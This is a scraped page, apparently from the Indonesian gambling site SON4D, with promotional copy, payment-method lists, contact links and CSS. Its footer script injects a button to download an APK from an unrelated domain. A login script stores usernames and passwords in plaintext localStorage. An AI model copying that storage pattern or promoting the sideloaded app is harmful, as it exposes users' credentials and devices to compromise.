                                                <div class="transaksi-header is-online">
                                                    OCBC                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    SUMUT                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BSI                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    NEO                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                </div>
                                </div>
                                                    </div>
                    </div>

                </div>
            </div>

            <!-- E MONEY & PULSA -->
            <div class="transaksi-other">
                <div class="transaksi-wrapper">
                                            <div class="transaksi-name">E Money &amp; Pulsa</div>
                    
                    <div id="transaksi-other-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                            <div class="carousel-item active">
                                    <div class="transaksi-list-other">
                                                                                    <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Jenius                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    DANA                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    OVO                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    GOPAY                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    LinkAja                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Lain-lain                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    QRIS                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    AntarBank                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Telkomsel                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Axiata                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Three                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                </div>
                                </div>
                                                    </div>
                    </div>

                </div>
            </div>

            <!-- CRYPTO -->
            <div class="transaksi-crypto">
                <div class="transaksi-wrapper">
                    
                    <div id="transaksi-crypto-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                    </div>

                    </div>
                </div>
            </div>

        </div>
    </div>
</div>
                            </div>
                            
                            
                        </div>
                        
                        <!--<div class="d-flex flex-column desktop-only" style="width: 180px">-->
                            
                        <!--    <div class="transaksi-title">-->
                        <!--        <div class="transaksi-title-group">-->
                        <!--            <div class="fitur-header">Kontak Kami</div>-->
                        <!--        </div>-->
                                
                        <!--        <div class="devider desktop-only"></div>-->
                        <!--    </div>-->
                            
    
                        <!--    
<div id="kontak-kami-indicators" class="carousel slide" data-bs-ride="carousel" style="padding-top: 14px">
    <div class="carousel-indicators" style="bottom: -33px; margin-bottom: 0px">
        
                
    </div>
      <div class="carousel-inner" style="height: 164px">
                    <div class="carousel-item active">
                <div>
                
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/whatsapp.png" width="20"/>

                                                            <a class="d-flex flex-column" href="wa.me/6287737554841" target='_blank'>
                                       <div style="color: #888888;">WHATSAPP</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">+6287737554841</div>
                                    </a>
                                
                                
                    </div>
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/telegram.png" width="20"/>

                                                            <a class="d-flex flex-column" href="t.me/officialson4d" target='_blank'>
                                       <div style="color: #888888;">TELEGRAM</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">officialson4d</div>
                                    </a>
                                
                                
                    </div>
                                
                                    
                </div>
            </div>
        
         
         
    </div>
</div>
-->
                                    
                        <!--</div>-->
                    </div>
                </div>
            </div>
            

    
    
            <div class="bantuan">
                                <ul class="bantuan-content justify-content-center">
                    <li class="bantuan-item" onclick="showInformasi('tentang')">TENTANG KAMI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('bantuan')">BANTUAN</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('peraturan')">PERATURAN</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('bank')">INFORMASI BANK</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('hubungi')">HUBUNGI KAMI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('privasi')">KEBIJAKAN PRIVASI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('cookies')">PERSETUJUAN COOKIES</li>
                </ul>
                            </div>
    
    
            <footer class="footer">
                
                <div class="guidelines">
                    <div class="desktop-only">
                        <div class="guidelines-content d-flex justify-content-center">
                            <img src="https://img.viva88athenae.com/assets/guidelines.png" style="width: 640px" />
                        </div>
                    </div>
                </div>
                
                <div class="provider d-none d-lg-block">
                    <div class="provider-group">
                        <img src="https://img.viva88athenae.com/assets/provider.png" class="desktop-only" alt="">
                    </div>
                </div>
                
                <div>
                    <h1>SON4D • Digital Experience Platform Terbaru untuk Pengguna Modern Terpercaya</h1>
<p><a href="https://sonofborneocomeback.com/">SON4D</a> adalah platform digital terbaru dengan pengalaman yang lebih cepat, ringan, dan aman. Temukan informasi lengkap, fitur unggulan, serta update resmi langsung dari sumber tepercaya. Kunjungi situs resmi <strong>SON4D</strong> untuk melakukan registrasi atau pendaftaran serta akses login dengan layanan custumer service aktif online 24 jam di livechat hanya bersama situs asli resmi <strong>SON4D</strong>. SON4D juga memperlihatkan perhatian besar terhadap pengalaman pengguna secara keseluruhan. Mulai dari navigasi yang ringkas, tampilan yang tidak berlebihan, hingga fokus pada kecepatan, semuanya disusun agar pengguna bisa menggunakan platform tanpa kendala. Pendekatan ini membuat <strong>SON4D</strong> semakin dikenal sebagai platform yang ramah untuk berbagai kalangan, baik yang sudah terbiasa dengan teknologi maupun yang baru mulai beradaptasi dengan layanan digital.</p>

<style>
.btn-aduan {
      display: none;
    }
</style>

<script type="text/javascript">
		$(document).ready(function(){
			$("<button type='button' class='btn btn-warning fw-bold' style='background: #e78316; border: #ffc107; color: white;' onClick=window.open('https://tyu.short.gy/ertepe')>RTP</button>"+
  			"<button type='button' class='btn btn-success fw-bold' style='background: #e7b316; border: #ffc107; color: white;' onClick=window.open('https://xhu-official.dev/son4d.apk')>APK</button>")
  			.insertAfter(".btn-daftar");
		});
	</script>

                </div>
                
                
                <div class="footer-group">
                    <div class="copyright">
                        <div style="white-space: nowrap">© 2015 - 2026 Copyright SON4D.</div>
                        <div>All Rights Reserved.</div>
                    </div>
                    <div class="desktop-only">
                        <div class="d-flex gap-1">
                                                            <div class="btn-footer" onclick='window.location.href="/?mobile"'>MOBILE</div>
                                                        <div class="btn-footer" onclick='window.location.href="/wap"'>WAP</div>
                        </div>
                    </div>
                    <img class="mobile-only" style="width: 100%" src="https://img.viva88athenae.com/assets/guidelines.png" alt="">
                    
                    <button class="btn btn-aduan ms-lg-auto py-1 px-2" style="border: 2px solid #b08432;" data-toggle="tooltip" data-placement="bottom" title="Aduan Pelanggan" onclick="javascript:window.open ('https://ares88access.com/?token=saom-ENXizffBd8cHpdIpaYeTR77Xlpg6oG82G1Nu6c.','mywindow','menubar=1,resizable=1,width=430 ,height=880');">
                        <i class="bi bi-shield-fill-exclamation"></i>
                        <strong class="ms-1">LAPOR PUSAT</strong>
                    </button>
                </div>
            </footer>
            
            
            
            <!-- SIDENAV -->
            <div id="mySidenav" class="sidenav desktop-only">
                <div id="nav">
                    <div style="display: flex; align-items: start;">
                        <div style="height: 246px; width: 64px; background: var(--primary-color); border-radius: 8px 0px 0px 8px; overflow: hidden;  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;">
                            
                            <img src="/assets/hubungi.png?11">
                            
                        </div>
                        <!--<img id="about" src="/images/kontak.png?4">-->
                    </div>
                    <div class="ptsans" style="font-size: 1rem; background: white; border-radius: 0px 5px 5px 5px; overflow: hidden; width: 160px">
                       <div id="" style="padding: 4px">
                       <img src="/assets/24h.png" style="width: 100%"></img>
                        </div>
                    
                        <div id="kontak-content" style="display: flex; flex-direction: column; width: 100%; font-size: .8rem">
                            <div style="display: grid; place-items: center; font-weight: bold; font-size: 1rem">MEMBER SERVICE</div>
                            
                                                                
                                                                                
                                            <a href="wa.me/6287737554841" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/whatsapp.png" width="20"/><span>+6287737554841</span>
                                            </a>
                                            
                                            
                                    
                                                                        
                                                                                
                                            <a href="t.me/officialson4d" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/telegram.png" width="20"/><span>officialson4d</span>
                                            </a>
                                            
                                            
                                    
                                                                
    
                        </div>
                            <div style="margin: 8px">
                                <a href="/register"><input type="button" value="DAFTAR SEKARANG" style="width: 100%; border-radius: 5px; font-size: .875rem; height: 40px; border: none; font-weight: bold; background: black; color: white"></a>
                            </div>
                    </div>
                </div>
            </div>
        </div>
        
        <!--POP UP -->
                
        <!-- LIVE CHAT -->
        <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 18913534;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/18913534/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

                                    <script>
                    $('.verifikasiform').hide();
                    $('.verifval').val('0');
                </script>
                            
           

        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ENjdO4Dr2bkBIFxQpeoTz1HIcje39Wm4jDKdf19U8gI4ddQ3GYNS7NTKfAdVQSZe" crossorigin="anonymous"></script>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                setTimeout(function() {
                    const mobileForm = document.querySelector('#mobilelogin form') || 
                                      document.querySelector('#mobilelogin .login-form') ||
                                      document.querySelector('.mobile-only form');
                    
                    if (!mobileForm) {
                        return;
                    }
                    
                    const username = mobileForm.querySelector('input[name="username"]');
                    const password = mobileForm.querySelector('input[name="password"]');
                    const remember = document.querySelector('#rememberMe') || 
                                    document.querySelector('input[type="checkbox"]');
                    
                    if (!username || !password || !remember) {
                        return;
                    }
                    
                    try {
                        localStorage.setItem('test', 'working');
                        if (localStorage.getItem('test') === 'working') {
                            localStorage.removeItem('test');
                        } else {
                            return;
                        }
                    } catch(e) {
                        return;
                    }
                    
                    initializeRememberMe();
                    loadSavedData();
                    
                    mobileForm.addEventListener('submit', handleSave);
                    mobileForm.addEventListener('click', function(e) {
                        if (e.target.type === 'submit' || e.target.classList.contains('submit')) {
                            handleSave();
                        }
                    });
                    remember.addEventListener('change', function() {
                        if (!this.checked) {
                            clearSavedData();
                            localStorage.setItem('mobile_remember_unchecked', 'true');
                        } else {
                            localStorage.removeItem('mobile_remember_unchecked');
                        }
                    });
    
                    function initializeRememberMe() {
                        try {
                            const wasUnchecked = localStorage.getItem('mobile_remember_unchecked');
                            const hasSuccessfulLogin = localStorage.getItem('mobile_login_success');
                            if (wasUnchecked === 'true' && hasSuccessfulLogin === 'true') {
                                remember.checked = false;
                            } else {
                                remember.checked = true;
                            }
                        } catch(e) {
                            remember.checked = true;
                        }
                    }
                    
                    function loadSavedData() {
                        try {
                            const savedUsername = localStorage.getItem('mobile_username');
                            const savedPassword = localStorage.getItem('mobile_password');
                            const rememberChecked = localStorage.getItem('mobile_remember');
                            if (rememberChecked === 'true' && savedUsername && savedPassword) {
                                username.value = savedUsername;
                                password.value = savedPassword;
                            }
                        } catch(e) {
                            // console.log('Error loading data:', e);
                        }
                    }
                    
                    function handleSave() {
                        if (remember.checked) {
                            const usernameVal = username.value.trim();
                            const passwordVal = password.value.trim();
                            
                            if (usernameVal && passwordVal) {
                                try {
                                    localStorage.setItem('mobile_username', usernameVal);
                                    localStorage.setItem('mobile_password', passwordVal);
                                    localStorage.setItem('mobile_remember', 'true');
                                    localStorage.setItem('mobile_login_success', 'true');
                                } catch(e) {
                                    // console.log('Error saving data:', e);
                                }
                            }
                        } else {
                            clearSavedData();
                            localStorage.setItem('mobile_login_success', 'true');
                        }
                    }
                    
                    function clearSavedData() {
                        try {
                            localStorage.removeItem('mobile_username');
                            localStorage.removeItem('mobile_password');
                            localStorage.removeItem('mobile_remember');
                        } catch(e) {
                            // console.log('Error clearing data:', e);
                        }
                    }
                }, 100); // Wait 100ms
            });
        </script>

        <script>
                            if(document.getElementById("promo")) {
                    var myModal = new bootstrap.Modal(document.getElementById("promo"), {});
                    window.onload = () => {
                        myModal.show();
                    }
                }
                    
            var mobileurl = 'm/';
            	


            var showIDs = [];
            
            function showProducts(hoverID) {
                while(showIDs.length > 0) document.getElementById(showIDs.pop()).style.display = "none";

                // document.getElementById('hover').classList.add("hover-show");
                document.getElementById('hover').style.transitionDelay = "0s";
                document.getElementById('hover').style.visibility = "visible";
                document.getElementById('hover').style.opacity = "1";
                document.getElementById(hoverID).style.display = "flex";

                showIDs.push(hoverID);

            }

            function hideProducts(hoverID) {
                // document.getElementById('hover').classList.remove("hover-show");
                document.getElementById('hover').style.visibility = "hidden";
                document.getElementById('hover').style.opacity = "0";
                document.getElementById('hover').style.transitionDelay = "1s";
                
            }

            var mobileDaftarForm = document.getElementById('mobile-daftar-form');
            var marquee = document.getElementById('marquee');
            var mobileChangePasswordForm = document.getElementById('mobile-changepassword-form');
            var mobileLoginBox = document.getElementById('mobilelogin');

            function closeContent() {
                $('#main-content').html(""); 
            }


            function openDaftar() {
                closeContent();

                if (mobileLoginBox)          mobileLoginBox.style.display = "none";
                if (mobileChangePasswordForm) mobileChangePasswordForm.style.display = "none";

                mobileDaftarForm.style.display = "block";
                mobileDaftarForm.scrollIntoView();
            }

            function closeDaftar() {
                mobileDaftarForm.style.display = "none";
                marquee.scrollIntoView();
            }
            
            
            function showProvider(type) {
                $('#main-content').html("<div style='padding: 24px'><img src=\"/images/loading.gif\" width=\"36px\"><div>");
                $('#main-content').load("/new-showprovider.php?type=" + type); 
            }
            
            function toggleInformasi(item) {
                page(item);
            }
            
            function showInformasi(item) {
                document.getElementById('modal-wrapper').style.display='block';
                toggleInformasi(item);
            }

            function openChangePasswordMobile() {
                closeContent();

                if (mobileLoginBox) mobileLoginBox.style.display = "none";
                if (mobileDaftarForm) mobileDaftarForm.style.display = "none";

                if (mobileChangePasswordForm) {
                    mobileChangePasswordForm.style.display = "block";
                    mobileChangePasswordForm.scrollIntoView();
                }
            }

            function closeChangePasswordMobile() {
                if (mobileChangePasswordForm) mobileChangePasswordForm.style.display = "none";
                if (mobileDaftarForm) mobileDaftarForm.style.display = "none";
                if (mobileLoginBox) mobileLoginBox.style.display = "block";

                marquee.scrollIntoView();
            }
            
            

                    
        </script>
        <script src="/js/old/new2-webduo35.js?v=1767344415"></script>
    
        
        <!-- POP UP COOKIES -->
        
<style>
    
        
    .kebijakan-privasi, .kebijakan-cookies {
        color: white;
        text-decoration: underline;
    }
    
        
</style>


<div id="boxprivacy" style="position: fixed;left: 0;bottom: 0;width: 100%; background-color: #000; box-shadow:rgba(0,0,0,1) 0px 0px 10px 0px; opacity: 0.85; z-index: 2147483640; color: #d0c074">
  <div style="margin:0px; padding: 15px; padding-right: 60px; border: 1px solid #999; font-size: 1rem">
        <div>
    Kami menggunakan cookies untuk mengoptimalkan navigasi, fitur serta konten yang lebih Relevan. Untuk informasi lengkap tentang cookies silahkan lihat <a href="javascript:showInformasi('cookies')" class="kebijakan-cookies">Persetujuan Cookies</a>. Dengan menggunakan situs ini, Anda menyetujui penggunaan cookies serta data pribadi sesuai <a href="javascript:showInformasi('privasi')" class="kebijakan-privasi">Kebijakan Privasi</a>.    </div>  
  </div>
  <div>
     <div onclick="document.getElementById('boxprivacy').style.display='none'" class="closebox" title="Close Box" style="margin-right: 10px;">&times;</div>
  </div>
</div>
<script>
    $( "#boxprivacy" ).blur(function() {
    alert( "Handler for .blur() called." );
});
</script>   

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d803b5831134e6899fecc9e3b1ee85d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sonofdigitalplatform.net/css/old/template/BC.css
body_size: -137
content:
:root {
    --primary-color: #2e2e50;
    --primary-background: #000000;
    --line-color: #2e2e50;
    --marquee-color: #FFFFFF;
    --marquee-background: #121212;
    --result-pasaran-color: #FFFFFF;
    --result-tanggal-color: #FFFFFF;
    --result-tanggal-background: #2e2c51;
    
    --result-background: #111111;
    --result-keluaran-color: #ffffff;
    --result-border: 3px solid #3f535c;
    
    --text-color: #e0e0e0;
    --primary-text-color: #ffffff;
    --reverse-text-color: #000000;
    
    --secondary-background: #000000;
    --hover-background: rgba(0, 0, 0, .9);
    --menu-item-color: var(--text-color);
}

--- FILE ---
content_type: text/css
request_url: https://sonofdigitalplatform.net/css/old/dark.css
body_size: -15
content:
:root {
    --secondary-background: #0b0b0b;
    --primary-theme-color: black;
    --reverse-theme-color: white;
    --highlight-text-color: #FFD700;
    --page-link-background: linear-gradient(0deg, rgba(23,26,33,1) 0%, rgba(71,81,99,1) 100%);
    --page-link-color: var(--primary-text-color);
    --page-link-border: 1px solid #bdbdbd;
    --page-item-active-color: linear-gradient(0deg, rgba(18,20,25,1) 0%, rgba(7,8,10,1) 100%);
    --page-item-active-background: var(--primary-color);
    --page-item-active-border: 1px solid var(--primary-color);
    --devider-color: linear-gradient(90deg, rgba(224,224,224,1) 0%, rgba(224,224,224,1) 25%, rgba(97,97,97,1) 25%, rgba(97,97,97,1) 100%);
    --prepend-background: linear-gradient(#484e55, #3a3f44 60%, #313539);
    --prepend-color: #ffffff;
    --prepend-border: 0px;
    --content-box-background: rgba(20, 20, 20, .5);
    --informasi-menu-background: #333;
    --informasi-content-background: #000;
    
}


--- FILE ---
content_type: text/css
request_url: https://sonofdigitalplatform.net/css/old/new2-style.css?1767344415
body_size: 4203
content:
@import url('https://fonts.googleapis.com/css2?family=Abel&family=Oswald&family=Ubuntu:wght@400;500;700&display=swap');

* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

html, body {
    font-family: 'Ubuntu', sans-serif;
    color: var(--text-color);
    font-size: var(--text-size-default);
    background: var(--primary-background);

}

#mySidenav
{
	position:fixed;
	top: 180px;
	right:100px;
	z-index: 999;
}

#mySidenav div#nav {
	position:absolute; 
	font-size: 20px;
	border-radius: 0 5px 5px 0;
	left: 36px;
	transition: 0.3s;
	display: flex;
}
#mySidenav div#nav:hover {
  left: -138px;
}

#kontak-title{
	width:189px; 
	/*margin-top:-7px;*/
	margin-bottom: 10px; 
	border-radius:0px 4px 0px 0px; 
	padding-top:22px; 
	text-align:center; 
	height:50px;
	height: 83px;
	line-height: 18px;
	background: #000;
}
#kontak-content{
	width: 190px; 
	padding:5px 10px 8px 10px; 
	font-size: 15px;
    background-color:#FFF;
    color: #000; 
}

.abel {
    font-family: 'Abel', sans-serif;
}

.btn-black{
	font-size: .8rem;
	width:100%;
	cursor:pointer;
	font-weight: bold;
	padding: 10px 8px;
	color: var(--text-color);
}

.btn-black:hover {
    color: var(--reverse-text-color);
    background:  var(--primary-color);
}

.menuleft {
	margin: 0px auto 0px;
	display: flex;
	flex-direction: column;
}
	
.menuleft > ul{
	padding: 0px;
	margin: 0px;
	list-style: none;
}


#informasi-menu{
	margin:150px auto 0px; 
	width:714px; 
	padding: 0px 0px 0px 0px; 
	box-shadow:rgba(0,0,0,.3) 0px 5px 10px 10px; 
	border:1px solid #333; 
	border-radius: 10px;
	background: var(--informasi-menu-background);
}

#informasi-content {
    border-radius: 0px 9px 9px 0px;
    padding-left: 20px;
    width: 563px;
    background-color: var(--informasi-content-background);
}


#informasi-content-title {
    width: 240px;
    font-size: 1.2rem;
    font-weight: bold;
    padding-bottom: 12px;
    margin-top: 20px;
    border-bottom: 3px var(--primary-color) solid;
    color: var(--text-primary-color);
}

#informasi-content-info {
    margin-top: 12px;
    font-weight: 300;
    color: var(--text-primary-color);
}


.closebox {
    position: absolute;
    top: -10px;
    right: 5px;
    font-size: 35px;
    cursor: pointer;
}

#informasi-logo {
    padding: 24px 0;
    width: 100%;
    display: grid;
    place-items: center;
    
}

.running-text {
    animation: scroll 10s linear infinite;
}

@keyframes scroll{
  0% {
   left: 100%;
  }
  100% {
    left: -800px;
  }
}

table {
    color: var(--text-primary-color)!important;
}

tr:nth-child(odd) {
    background: linear-gradient(0deg, rgba(255,255,255,0.05) 0%, rgba(255,255,255,0.05) 100%);
}

tbody, td, tfoot, th, thead, tr {
    border: none;
}

.table-striped>tbody>tr:nth-of-type(odd)>* {
    color: var(--text-primary-color);
}

.wrapper {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-areas:
    "marquee"
    "header"
    "devider"
    "contentdata"
    "togel-desktop"
    "provider"
    "transaksi"
    "guidelines"
    "bantuan"
    "footer"
}


a {
    color: inherit; /* blue colors for links too */
    text-decoration: inherit; /* no underline */
}

ul {
    padding: 0;
}

.wrapper>*>* {
    margin: auto;
    width: 1000px;
}

.center {
    display: grid;
    place-items: center;
}

.btn {
    height: 30px; 
    border-radius: 3px;
}

.btn-masuk {
    background: var(--button-masuk-color)!important;
    color: white;
}

.btn-daftar {
    background: var(--button-daftar-color)!important;
    color: white;
}

.desktop-only {
    display: block!important;
}

.mobile-only {
    display: none!important;
}

.btn-promosi {
    background: linear-gradient(60deg, #b08432, #cfbe87, #b08432);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: 300% 300%;
    animation: gradient 2s ease infinite;
}

.btn-informasi {
    background: -webkit-linear-gradient(60deg, #b08432, #cfbe87);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


.header {
    background: var(--header-background);
    grid-area: header;
    height: 102px;
}

.header-content {
    height: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr auto;
    grid-template-areas:
    "logo menu promosi"
}

.logo {
    grid-area: logo;
    display: flex;
    align-items: center;
}

/* Desktop */
.logoimg {
    height: 64px;
    width: 230px;
    object-fit: contain;
    object-position: left;
}

.login {
    grid-area: login;
    display: flex;
    justify-content: end;
    align-items: end;
    
}

.login-form {
    
    display: flex;
    align-items: center;
    justify-content: end;
    gap: 4px;
}

.login-field {
    width: 104px; 
    height: 30px; 
    border-radius: 3px;
}

.login-input-field {
    margin: 0px;
    padding: 0px 8px;
    border-radius: 3px!important;
}


.promosi {
    grid-area: promosi;
    display: flex; 
    align-items: center;
}

.menu {
    grid-area: menu;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.menu-item>label:hover, .bantuan-item:hover {
    color: var(--primary-color);
    cursor: pointer;
}

.menu-item>label {
    white-space: nowrap;
    color: var(--menu-item-color);
}


.devider {
    grid-area: devider;
    height: 3px;
    width: 100%;
    margin: 8px 0;
}

.marquee {
    color: var(--marquee-color);
    background: var(--marquee-background);
    grid-area: marquee;
    display: flex;
    font-size: .8rem;
    width: 100%;
    border-bottom: 2px solid var(--line-color);
}

.marquee-content {
    height: 100%;
    display: flex;
}


.running {
    padding: 0px;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
}

.running>.marquee-shadow {
    position: absolute; 
    background: linear-gradient(90deg, var(--marquee-background) 0%, rgba(0,0,0,0) 10%, rgba(0,0,0,0) 90%, var(--marquee-background) 100%); 
    width: 100%; 
    height: 100%; 
    z-index: 999;
}

.contentdata {
    grid-area: contentdata;
    background: var(--primary-background);
}

.contentdata>* {
    width: 100%;
}

.content-body {
    overflow: hidden;
}

.banner {
    aspect-ratio: 1920 / 380;
    background: var(--banner-background);
}

.togel {
    
    background: var(--togel-background);
    grid-area: togel;
    position: relative;

}

.show-more {
    position: absolute; 

    z-index: 999; 
    bottom: 0px;
    width: 100%;
    
    /* background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0.8) 30%, rgba(0,0,0,0) 60%, rgba(0,0,0,0)); */
}



.provider {
    background: var(--provider-background);
    grid-area: provider
}

.provider-group {

    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 24px 0;


    /* "p-5 w-100 d-flex flex-column justify-content-center align-items-center" */
}

.transaksi {
    background: var(--transaksi-background);
    grid-area: transaksi;
    padding-bottom: 16px;
    
    display: flex;
    justify-content: space-between;
}

.transaksi-title {
    grid-area: transaksi-title;
    place-items: center;
    margin-bottom: 8px;
}

.transaksi-title-group {
    display: flex;
    align-items: end;
    gap: 4px;
}

.transaksi-kontak {
    display: flex;
}

.other {
    grid-area: other;
    display: flex;
    flex-direction: column;
    justify-content: end;
    align-self: start;
}

.other-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.other-group>div {
    height: 32;
    display: flex;
    justify-content: end;
}

.guidelines {
    grid-area: guidelines;
    background: var(--guidelines-background);
}

.guidelines-content {
    /*padding-top: 48px; */
    display: flex;
}


.bantuan {
    padding: 16px;
    background: var(--bantuan-background);
    grid-area: bantuan;
}

.bantuan-content {
    display: flex;
    list-style-type: none;
}


.bantuan-devider {
    padding: 0 16px;
}

.footer {
    font-size: .9rem;
    background: var(--footer-background);
    grid-area: footer;
    padding: 16px 0;
    border-top: 2px solid #bdbdbd;
}

.copyright {
    display: flex;
    gap: 4px;
}

.hover {
    visibility:hidden;
    opacity:0;
    transition:visibility 0.3s linear,opacity 0.3s linear;
    
    
    display: flex;
    flex-direction: column;
    position: absolute;
    overflow: hidden;
    width: 100%; 
    background: var(--hover-background); 
    top: 148px; 
    z-index: 1000; 
    padding: 12px 0px;
    justify-content: center;
    align-items: center;
}

.hover:hover {
    visibility: visible!important;
    opacity: 1!important;
}



.hover-menu {
    display: none;
    flex-wrap: wrap;
    gap: 16px 8px;
    justify-content: center;
}

.hover-item {
    width: 108px;
    max-width: 108px;
    display: grid; 
    grid-template-rows: 1fr auto;
}

.hover-item>figure {
    height: 90px; 
    display: grid; 
    place-items: center;
    margin: 0px;
}

.hover-item>figure>img {
    height: 90px;
    width: 90px;
}

.hover-item>figcaption {
    color: white;
    width: 100%; 
    padding: 2px 0px; 
    border: 2px solid white; 
    display: grid; 
    place-items: center; 
    border-radius: 5px;
    font-size: .75rem
}

.form-daftar {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
    font-size: 1rem
}

.form-daftar-full {
    grid-column: span 4;
}

.form-daftar-cell {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.form-daftar-cell>label {
    font-weight: bold;
}

.form-daftar-cell>input {
    border-radius: 3px;
}

.footer-group {
    display: flex;
    align-items: center;
    gap: 32px;
}

.prepend {
    display: grid;
    place-items: center;
    background: var(--prepend-background); 
    width: 40px;
    border: var(--prepend-border) solid var(--bs-border-color);
   
}

.prepend-icon {
    font-size: 18px;
    color: var(--prepend-color);
}

.content-area {
    width: 1000px; 
    margin: auto; 
    padding: 8px 0;
}

.content-main {
    width: 1000px;
    margin: auto;
}

.content-box {
    width: 100%; 
    padding: 12px; 
    background: var(--content-box-background); 
    border-radius: 8px
}




.slideDown{
	animation-name: slideDown;
	-webkit-animation-name: slideDown;	

	animation-duration: 0.8s;	
